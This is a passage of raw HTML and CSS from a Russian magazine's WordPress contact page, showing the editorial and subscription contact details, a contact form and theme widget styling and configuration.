            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Редакция журнала </span></h4></div><div class="td_mod_wrap td-fix-index"><p><span style="font-size: 13pt;">Адрес: 105&thinsp;066, Москва,<br />
<span style="font-size: 13pt;"> Токмаков пер., д.&nbsp;16, стр. 2</span><br />
<span style="font-size: 13pt;">+7 (499) 267-40-10</span><br />
<span style="font-size: 13pt;">E-mail: <a href="mailto:barteneva@milkbranch.ru">barteneva@milkbranch.ru</a></span></span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_26_6bc  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_26_6bc{
                    vertical-align: baseline;
                }.tdi_26_6bc .vc_column-inner > .wpb_wrapper,
				.tdi_26_6bc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_26_6bc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_27_bbc tagdiv-type td-pb-border-top info-text td_block_template_5"  data-td-block-uid="tdi_27_bbc" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Отдел подписки</span></h4></div><div class="td_mod_wrap td-fix-index"><p>+7&minus;499&minus;267&minus;40&minus;10<br />
<span style="font-size: 13pt;"> E-mail: <a href="mailto:podpiska@vedomost.ru">podpiska@vedomost.ru</a></span></p>
</div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_28_bbc tagdiv-type td-pb-border-top info-form td_block_template_5"  data-td-block-uid="tdi_28_bbc" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_28_bbc{
margin-top:-10px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Контактная форма</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span style="font-size: 13pt;">Вы&nbsp;можете отправить нам сообщение с&nbsp;помощью этой контактной формы.</span>
<div class="wpcf7 no-js" id="wpcf7-f998-p1021-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f998-p1021-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="998" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f998-p1021-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1021" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-592"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя (обязательно)" value="" type="text" name="text-592" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email-768"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ваш е-mail (обязательно)" value="" type="email" name="email-768" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="url-527"><input size="40" class="wpcf7-form-control wpcf7-url wpcf7-text wpcf7-validates-as-url" aria-invalid="false" placeholder="Адрес Вашего сайта" value="" type="url" name="url-527" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="text-592"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Тема сообщения" value="" type="text" name="text-592" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-452"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Текст сообщения" name="textarea-452"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div></div></div><div class="vc_column tdi_30_c6b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30_c6b{
                    vertical-align: baseline;
                }.tdi_30_c6b > .wpb_wrapper,
				.tdi_30_c6b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30_c6b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30_c6b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_32_a6a " ><div class="td-a-rec td-a-rec-id-sidebar  white-sidebar tdi_33_c77 td_block_template_1">
<style>
/* custom css */
.tdi_33_c77.td-a-rec{
					text-align: center;
				}.tdi_33_c77 .td-element-style{
					z-index: -1;
				}.tdi_33_c77.td-a-rec-img{
				    text-align: left;
				}.tdi_33_c77.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_33_c77.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-558   " id="paszonecont_558" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-558 " id="558" style="overflow:hidden; max-width:300px; max-height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-558" style="width:100%; height:100%;" ></div></div></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_34_a4b td-pb-border-top white-sidebar-news td_block_template_5 td-column-1"  data-td-block-uid="tdi_34_a4b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_34_a4b = new tdBlock();
block_tdi_34_a4b.id = "tdi_34_a4b";
block_tdi_34_a4b.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"white-sidebar-news","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_clone":{"group":"10","state":"ok"},"class":"td_block_widget tdi_34_a4b","block_type":"td_block_21","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_34_a4b","tdc_css_class_style":"tdi_34_a4b_rand_style"}';
